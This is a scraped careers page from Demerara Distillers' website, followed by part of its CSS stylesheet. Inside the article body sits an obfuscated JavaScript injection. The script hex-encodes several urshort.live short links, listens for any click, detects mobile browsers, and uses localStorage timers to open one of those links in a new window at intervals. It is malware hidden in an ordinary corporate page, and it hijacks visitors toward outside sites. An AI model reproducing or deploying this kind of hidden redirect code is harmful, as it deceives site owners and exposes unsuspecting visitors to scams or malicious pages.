	<div id="dj-megamenu93mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-dark ">
		<a href="#" class="dj-mobile-open-btn" aria-label="Open mobile menu"><span class="fa fa-bars" aria-hidden="true"></span></a>		
		<aside id="dj-megamenu93offcanvas" class="dj-offcanvas dj-fa-1 dj-offcanvas-dark " data-effect="3">
			<div class="dj-offcanvas-top">
				<a href="#" class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span class="fa fa-close" aria-hidden="true"></span></a>
			</div>
						
						
			<div class="dj-offcanvas-content">			
				<ul class="dj-mobile-nav dj-mobile-dark ">
<li class="dj-mobileitem itemid-101"><a href="/" >Home</a></li><li class="dj-mobileitem itemid-109 deeper parent"><a href="/our-company" >Our Company</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-186"><a href="/our-company/our-business" >Our business</a></li><li class="dj-mobileitem itemid-123"><a href="/our-company/our-subsidiaries-mm" >Our Subsidiaries</a></li><li class="dj-mobileitem itemid-182"><a href="/our-company/leadership" >Leadership</a></li><li class="dj-mobileitem itemid-124"><a href="/our-company/governance-2" >Governance</a></li><li class="dj-mobileitem itemid-125"><a href="/our-company/our-history-2" >Our History</a></li></ul></li><li class="dj-mobileitem itemid-108 deeper parent"><a href="/our-brands" >Our Brands</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-164"><a href="/our-brands/domestic-spirits-wines" >Domestic Spirits &amp; Wines</a></li><li class="dj-mobileitem itemid-165"><a href="/our-brands/food-and-non-alcoholic-beverages" >Non-alcoholic Beverages</a></li><li class="dj-mobileitem itemid-166"><a href="/our-brands/food-and-household-products" >Food &amp; Household products</a></li><li class="dj-mobileitem itemid-167"><a href="/our-brands/international-spirits-wines" >Imported Spirits &amp; Wines</a></li></ul></li><li class="dj-mobileitem itemid-126 deeper parent"><a href="/sustainability" >Sustainability</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-148"><a href="/sustainability/environmental-commitment" >Environmental Commitment</a></li><li class="dj-mobileitem itemid-149"><a href="/sustainability/social-commitment" >Social Commitment</a></li><li class="dj-mobileitem itemid-150"><a href="/sustainability/quality-commitment" >Quality Commitment</a></li><li class="dj-mobileitem itemid-179"><a href="/sustainability/ddl-foundation" >DDL Foundation</a></li></ul></li><li class="dj-mobileitem itemid-107 deeper parent"><a href="/shareholders" >Shareholders</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-151"><a class="  shareholders" href="/shareholders/financial-reports" >Financial Reports</a></li><li class="dj-mobileitem itemid-154"><a href="/shareholders/faqs" >FAQs</a></li><li class="dj-mobileitem itemid-250"><a href="/shareholders/agm-2025" target="_blank" >AGM 2025</a></li><li class="dj-mobileitem itemid-760"><a href="/shareholders/notice-of-interim-dividend" target="_blank" >Notice of Interim Dividend</a></li></ul></li><li class="dj-mobileitem itemid-106"><a href="/media-items" >Media</a></li></ul>
			</div>
			
							<div class="dj-offcanvas-modules">
							<div class="moduletable">
						

<div class="custom"  >
	<p>CONTACT</p>
<p><a href="/contact-us" class="btn btn-primary btn-link" title="Contact us">Email&nbsp;→</a></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<br />
<p>CAREERS</p>
<p><a href="/join-our-team" class="btn btn-primary btn-link" title="Search careers">Careers&nbsp;→</a></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p>&nbsp;</p>
<div class="mCredits"><a href="/terms-conditions" style="color: #ffffff;" title="Terms &amp; Conditions">TERMS &amp; CONDITIONS</a> <a href="/privacy-cookies-policy" style="color: #ffffff;" title="Privacy &amp; Cookies">PRIVACY &amp; COOKIES</a> <a href="/sitemap?view=html&amp;id=1" style="color: #ffffff;" title="Sitemap">SITEMAP</a>
<p>&nbsp;</p>
<p>© 2021 DEMERARA DISTILLERS LIMITED. ALL RIGHTS RESERVED</p>
</div></div>
		</div>
					</div>
						
			<div class="dj-offcanvas-end" tabindex="0"></div>
		</aside>
	</div>


</div>		</div>
	
       
      </div><!--eo-nav-wrapper-->
		
		<header class="banner"> 		<div class="moduletable articleBanner static banner-jointheteam">
						

<div class="custom articleBanner static banner-jointheteam"  >
	</div>
		</div>
	<div class="clearfix"></div></header><!--eo-banner-->
		<div id="wrapper">
			<div id="inner-wrapper" class="withBanner">
				<!--eo-top-->

				<div id="maincontent" class=""><div id="main"></div>
					<div id="system-message-container">
	</div>

					<!--eo-above-->
					<div class="item-page singleC" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h1 itemprop="headline">
			Join our team		</h1>
							</div><div class="clearfix"></div>
					
		
	
	
		
								<div class="articleBody" itemprop="articleBody">
		<h2>JOIN OVER 1200 EMPLOYEES, AT THE HOME OF THE WORLD FAMOUS EL DORADO RUMS AND ONE OF THE LEADING MANUFACTURING COMPANIES IN GUYANA.&nbsp;</h2>
<p>Celebrated for its 300-year rum-making heritage and commitment to producing richly crafted spirits and beverages, Demerara Distillers Limited (DDL) fosters a culture of transparency, vibrancy and collaboration. We pride ourselves on being an equal opportunity employer.&nbsp;</p>
<h4>BUILDING AND PRESERVING A LEGACY&nbsp;</h4>
<p>Preservation of tradition and commitment to craft are just two of the many pillars that DDL is built upon. The Company spans a number of disciplines and areas of expertise, with a range of positions available to experienced professionals. As the company expands and continues to diversify, it also recognizes the importance of growing its workforce. Like the diverseness of its product range, DDL is resolute in ensuring a diverse and inclusive workforce. DDL is constantly looking for and welcomes driven, creative and spirited applicants from various backgrounds. The company is also unwavering in creating an enabling and empowering environment that nurtures the personal and professional development of its employees.&nbsp;</p>
<p>We seek out the best to help us build and preserve our legacy.&nbsp;</p>
<h4>JOIN A SPIRITED AND CELEBRATED COMPANY&nbsp;</h4>
<p>Are you interested in being a part of this exemplary and award-winning company?&nbsp;</p>
<p>Have a look at open jobs to see if one fits your career aspirations.&nbsp;</p>
<div class="committeesI careersB">
<h4>SEARCH JOBS</h4>
<p>Have a look at open jobs to see if one fits your career aspirations.</p>
<a href="/search-jobs" class="btn btn-primary btn-career" title="Search Jobs">Search →</a></div>
<div class="committeesI careersB contractorO">
<h4>Contractor Opportunities</h4>
<p>Download PDF</p>
<a href="/images/pdf/Expression-of-Interest-Contractors-June-2022.pdf" class="btn btn-primary btn-career" title="Download contractor opportunities">Download&nbsp;↓</a></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x45\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x69\x50\x4f\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x78\x4f\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x69\x58\x6b\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x49\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x66\x75\x56\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x4c\x4d\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x58\x7a\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x74\x59\x4b\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x5a\x70\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
							</div>
					<!--eo-below-->
				</div>


				<!--eo-bottom-->
			</div><!--eo-inner--wrapper-->
		</div><!--eo-wrapper-->
		
		<div id="footer-wrapper">
			<div class="table" id="footer-inner">
		
				<div class="column" id="footer-brand">		<div class="moduletable">
						

<div class="custom"  >
	<img src="/images/Logo-Roundel-256.png" alt="Logo Roundel 256" width="50%" height="NaN" style="display: block; margin-left: auto; margin-right: auto;" /></div>
		</div>
	</div><!--eo-footer-brand-->
				<div class="column" id="footer-menu"></div><!--eo-footer-Menu-->
				<div class="column" id="footer-contact">		<div class="moduletable">
							<h3>Contact</h3>
						

<div class="custom"  >
	<p><a href="/contact-us" class="btn btn-primary btn-link" title="Contact us">Email&nbsp;→</a></p></div>
		</div>
	</div><!--eo-footer-Contact-->
				<div class="column" id="footer-BTT">		<div class="moduletable">
							<h3>Careers / Contractor Opportunities</h3>
						

<div class="custom"  >
	<p><a href="/join-our-team" class="btn btn-primary btn-link" title="Search careers">Careers&nbsp;→</a></p></div>
		</div>
	</div><!--eo-footer-Contact-->
				
			</div><!--eo-footer-inner-->
			<div id="footer-credits">		<div class="moduletable">
						

<div class="custom"  >
	<p>© 2021 DEMERARA DISTILLERS LIMITED. ALL RIGHTS RESERVED</p>
<p><a href="/terms-conditions" title="Terms &amp; Conditions">TERMS &amp; CONDITIONS</a></p>
<p><a href="/privacy-cookies-policy" title="Privacy &amp; Cookies">PRIVACY &amp; COOKIES</a></p>
<p><a href="/sitemap?view=html&amp;id=1" title="Sitemap">SITEMAP</a></p>
<p><a href="/log-in" title="LOGIN">LOGIN/LOGOUT</a></p></div>
		</div>
	</div><!--eo-footer-Credits-->
		</div><!--eo-footer-wrapper-->
	
	</div><!--outer-wrapper-->
	<div style="display:none;visibility:hidden;">		<div class="moduletable">
							<h3>Domestic Spirits & Wines</h3>
						<ul class="nav menu">
<li class="item-168"><a data-toggle="dropdown" class=" scrollTo" href="#eldorado" >El Dorado Rums <i class="fa fa-caret-down"></i></a></li><li class="item-169"><a data-toggle="dropdown" class=" scrollTo" href="#DiamondReserve" >Diamond Reserve Rum <i class="fa fa-caret-down"></i></a></li><li class="item-170"><a data-toggle="dropdown" class=" scrollTo" href="#ivanoff" >Ivanoff Vodka <i class="fa fa-caret-down"></i></a></li><li class="item-171"><a data-toggle="dropdown" class=" scrollTo" href="#LordRoberts" >Lord Roberts Gin <i class="fa fa-caret-down"></i></a></li><li class="item-172"><a data-toggle="dropdown" class=" scrollTo" href="#vasco" >Vasco Wines <i class="fa fa-caret-down"></i></a></li></ul>
		</div>
	</div><!--eo-hidden-->

	
	
</div></div></div></body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.demeraradistillers.com/templates/demeraradistillers/css/demerara-style.css
body_size: 36657
content:
@charset "UTF-8";
/* CSS Document */
@import url('https://fonts.googleapis.com/css2?family=Open+Sans+Condensed:wght@300;700&family=Open+Sans:wght@300;400;600;700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Cormorant:ital,wght@0,300;0,400;0,600;1,500&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Open+Sans+Condensed:wght@700&display=swap');

:root{
	 var-Media: #c51a1b;
    --Media: #c51a1b;
	var-ShareHolders: #2a718f;
    --ShareHolders: #2a718f;
	var-OurCompany: #ad936d;
    --OurCompany: #ad936d;
	var-Sustainability: #89b65c;
    --Sustainability: #89b65c;
	var-OurBrands: #eaaa00;
    --OurBrands: #eaaa00;
	var-OurBrands: #eaaa00;
    --OurBrands: #eaaa00;
}

body {
  background: #fff;
  padding: 0px;
  font-family: 'Open Sans', sans-serif;
  line-height: 175%;
}
html {
	scroll-behavior: smooth;
}
/********************************************************************************LAYOUT*************************************************************************************/
#outer-wrapper {
  width: 100%;
  margin: 0px;
  padding: 0px;
  position: relative;
  overflow: hidden;
}
#wrapper {
	background-color: #fff;
    position: relative;
}
.item-page {
  position: relative;
}
.articleBody, .sub_article .custom, .media-items .below {
  position: relative;
  padding: 40px 0px 40px 0px;
  column-count: 2;
  column-gap: 100px;
	margin-top: 40px;
	z-index:100;
}
.agm-2025 .articleBody, .notice-of-interim-dividend .articleBody {
	column-count: 1;
}
body.home .banner {
	margin-top:130px;
	position:relative;
}
 
.sub_article .custom {
  padding: 90px 0px 90px 0px;
}
body.home .articleBody/*, body.our-brands .articleBody*/, .item-page.singleC .articleBody {
  column-count: 1;
	padding: 20px 0px;
}
#inner-wrapper {
  max-width: 1200px;
  width: 100%;
  margin: 180px auto 40px auto;
  position: relative;
}
#inner-wrapper.withBanner {
  margin: 40px auto;
}
body.home #inner-wrapper.withBanner {
  margin: 0px auto;
}
#footer-wrapper {
  width: 100%;
  height: auto;
  border-top: #ab916d solid 2px;
  position: relative;
}
#footer-inner {
  max-width: 1200px;
  margin: 20px auto;
}
#nav-wrapper {
  position: fixed;
  background-color: #fff;
  height: 110px;
  left: 0px;
  right: 0px;
  top: 0px;
  z-index: 800;
  -webkit-box-shadow: 0 10px 10px 1px rgba(0, 0, 0, .2);
  box-shadow: 0 10px 10px 1px rgba(0, 0, 0, .2);
}
/*#wrapper {
	background-color:#fff;
	width:100%;
	position:relative;
	margin:0px;
	padding:0px;
	display:flex;
}*/
#nav-inner {
  max-width: 1200px;
  width: 100%;
  margin: 20px auto;
}
#footer-brand, #footer-menu, #footer-contact, #footer-BTT {
  border-right: #ab916d solid 1px;
}
.item-page .page-header, .sub_article .page-header  {
  border-bottom: 1px none #eeeeee;
  position: absolute;
  top: -80px;
  z-index: 0;
  background-color: #fff;
  padding: 0px 200px 20px 20px;
  -webkit-border-radius: 15px 15px 0 0;
  border-radius: 15px 15px 0 0;
  left: -20px;
  min-width: 40%;
}
.withBanner .item-page .page-header {
  border-bottom: 1px none #eeeeee;
  position: absolute;
  top: -80px;
  z-index: 600;
  background-color: #fff;
  padding: 0px 200px 0px 20px;
  -webkit-border-radius: 15px 15px 0 0;
  border-radius: 15px 15px 0 0;
  left: -20px;
  min-width: 40%;
}
body.home .item-page .page-header {
  top: -40px;
  -webkit-transition: all 1000ms ease-in-out;
  -moz-transition: all 1000ms ease-in-out;
  -ms-transition: all 1000ms ease-in-out;
  -o-transition: all 1000ms ease-in-out;
  transition: all 1000ms ease-in-out;
}
body.home .scroll .item-page .page-header {
  top: -40px;
  -webkit-transition: all 1000ms ease-in-out;
  -moz-transition: all 1000ms ease-in-out;
  -ms-transition: all 1000ms ease-in-out;
  -o-transition: all 1000ms ease-in-out;
  transition: all 1000ms ease-in-out;
}
.item-page .page-header h1 {
  margin: 0px;
	line-height:110%;
}
.column {
  display: table-cell;
	height:100%;
}
#footer-inner .column {
  width: 25%;
  vertical-align: top;
  padding: 0px 20px 0px 20px;
}
#footer-credits {
  width: 100%;
  background-color: #e6d6bfc9;
  padding: 10px 40px;
}
#footer-credits .custom {
  display: flex;
  justify-content: center;
  font-size: 14px;
}
#footer-credits .custom p > a {
  padding: 0px 2vw;
  color: #000;
}
#footer-credits .custom.designC p > a {
  padding: 0px;
}
#footer-credits .custom.designC p {
  padding: 0px 2vw;
}
a.pdf {
	padding-left: 64px;
    position: relative;
    margin-bottom: 50px;
    /* height: 150px; */
    width: 100%;
    clear: both;
    display: inline-block;
}
a.pdf:before {
	content:url("../../../images/pdf-download.png");
	position:absolute;
	left:0px;
	top:0px;
}
.brand_panels {
	-webkit-box-shadow: 5px 5px 20px 2px rgba(0,0,0,.2);
box-shadow: 5px 5px 20px 2px rgba(0,0,0,.2);
	-webkit-border-radius: 10px;
border-radius: 10px;
	padding: 20px 60px;
    display: flex;
	margin-bottom: 60px;
}
.brand_panels .twoColumn {
	margin-left:-15px !important;
}
.winesTitle h3 {
	margin-left: 75px;
}
.alert {
    max-width: 100%;
	    margin: 41px 0px;
}
body.international-spirits-wines .brand_panels .BrandSection img {
	margin-top:30px;
}
.alignBottom {
	position:relative;
	bottom:0px;
	padding-top:100px;
}
.hImage {
	-webkit-border-radius: 10px;
border-radius: 10px;
}
.spacer100 {
	height: 100px;
    float: left;
    width: 100%;
	display:block;
}
.spacer200 {
	height: 200px;
    float: left;
    width: 100%;
	display:block;
}
.spacer300 {
	height: 300px;
    float: left;
    width: 100%;
	display:block;
}
.spacer30 {
	height: 30px;
    float: left;
    width: 100%;
	display:block;
}
.leadershipP {
	padding:30px;
	margin-bottom:0px;
}
.leadershipWrap {
	margin:-15px -30px 0px -30px;
}
.leadershipP img {
	border-radius:10px;
}
.committeesP, .contactInfo {
	padding:30px;
}
.committeesI {
	border: 1px solid var(--OurCompany);
	border-color: var(--OurCompany);
	border-color: var(OurCompany);
	border-radius:10px;
	padding:20px;
}
.shareholders .contactInfo, .shareholders .committeesI {
	border: 1px solid var(--ShareHolders);
	border-color: var(--ShareHolders);
	border-color: var(ShareHolders);
	border-radius:10px;
	padding:20px;
}
body.faqs .committeesI {
	display:grid;
	width: 700px;
    max-width: 100%;
	margin-left: -30px;
	border-color:var(--ShareHolders);
    border-color: var(ShareHolders);
}
.NewsWrap {
	width: 100%;
    display: block;
    float: left;
    margin-bottom: 60px;
}
.NewsWrap .PressTitle {
	width:100%;
	display:block;
	/*padding-right:50%;*/
}
.NewsWrap img {
	margin-left:-15px;
}
.columns2 {
	column-count: 2;
}
.brandsR {
	border-top: 1px solid var(--OurBrands);
    border-top: 1px solid var(OurBrands);
    margin: 0px 0px 15px 0px;
    height: 1px;
}
.drinksWrap {
	margin:-15px;
}
.wineD {
	width: 100%;
    float: left;
    margin: 0px -15px;
}
.committeesI.careersB, .committeesI.contactB {
	background-color:#ad936d26;
	width:30%;
	float:left;
}
.contractorO {
	margin-left:20px;
}
.committeesI.contactB {
	background-color:#ad936d26;
	width:100%;
	display:flex;
}
.wf-mediabox-container {
    padding: 20px;
}
.homeBanner .pad, .homeBanner .mobile {
	display:none;
}
.homeBanner .bannerLogo {
	position: absolute;
    left: 100px;
    top: 35%;
    width: 80%;
	transition-delay: 5s;
	-webkit-transition: all 20s ease-in-out;
-moz-transition: all 20s ease-in-out;
-ms-transition: all 20s ease-in-out;
-o-transition: all 20s ease-in-out;
transition: all 20s ease-in-out;
}
body.loaded .homeBanner .bannerLogo {
	position: absolute;
    left: 100px;
    top: 35%;
    width: 40%;
	transition-delay: 5s;
	-webkit-transition: all 20s ease-in-out;
-moz-transition: all 20s ease-in-out;
-ms-transition: all 20s ease-in-out;
-o-transition: all 20s ease-in-out;
transition: all 20s ease-in-out;
}
.cc-banner .cc-btn:last-child {
    border-radius: 10px;
}
.yui-calcontainer {
    position: relative;
    padding: 5px;
    background-color: #F7F9FB;
    border: 1px solid var(--OurCompany) !important;
	border: 1px solid var(OurCompany) !important;
    float: left;
    overflow: hidden;
}
.news-wall-loadmore .btn-loadmore {
    border: none;
    margin-top: 10px;
    background: #333333 !important;
    padding: 10px 40px;
	color:#ffffff !important;
}
.news-wall-loadmore {
    text-align: center;
    margin-bottom: 40px;
}
@media(max-width:1200px) {
  #nav-wrapper {
    padding: 0px 10px;
  }
  #inner-wrapper {
    padding: 0px 40px;
  }
	.homeBanner .deskTop, .homeBanner .mobile {
	display:none;
}
	.homeBanner .pad {
	display:block;
}
}
@media(max-width:992px) {
  #inner-wrapper {
    padding: 0px 20px;
  }
	.articleBody, .sub_article .custom, .media-items .below {
  padding: 40px 0px 90px 0px;
  column-count: 1;
	}
	.sub_article .custom {
  padding: 90px 0px 90px 0px;
	}
  #nav-wrapper {
    position: absolute;
    background-color: #fff;
    height: 110px;
    left: 0px;
    right: 0px;
    top: 0px;
    z-index: 1000;
  }
  .item-page .page-header {
    left: 0px;
  }
	.spacer100, .spacer200, .spacer300, .spacer30 {
		display:none;
	}
	.column {
  display: block;
	height:100%;
}
	.alignBottom {
	bottom:0px;
	padding-top:20px;
}
	.dSubs img, .dSubs h4 {
		margin: auto;
		text-align:center;
	}
	.brand_panels {
	padding: 20px 20px;
    display: flex;
	margin-top: 60px;
}
	.brand_panels .twoColumn {
	margin-left:0px !important;
}
.winesTitle h3 {
	margin-left: 0px;
}
	.committeesI.careersB {
	background-color:#ad936d26;
	width:100%;
}
	#footer-credits .custom {
  display: block;
  justify-content: center;
  font-size: 14px;
		text-align:center;
}
	body.home .banner {
	margin-top:130px;
}
}
.newsI {
	margin-bottom:150px;
}
@media(max-width:768px) {
  .item-page .page-header {
    left: 0px;
    right: 0px;
    min-width: 40%;
    padding: 0 20px 5px 20px;
  }
  #footer-inner .column {
    width: 100%;
    vertical-align: top;
    padding: 20px 20px 10px 20px;
    display: block;
    text-align: center;
  }
  #footer-brand, #footer-menu, #footer-contact, #footer-BTT {
    border-right: #ab916d none 1px;
    border-bottom: #ab916d solid 1px;
  }
  #footer-wrapper {
    height: auto;
    border-top: #ab916d solid 2px;
  }
	body.home .articleBody/*, body.our-brands .articleBody*/, .item-page.singleC .articleBody {
  column-count: 1;
	padding: 120px 0px;
}
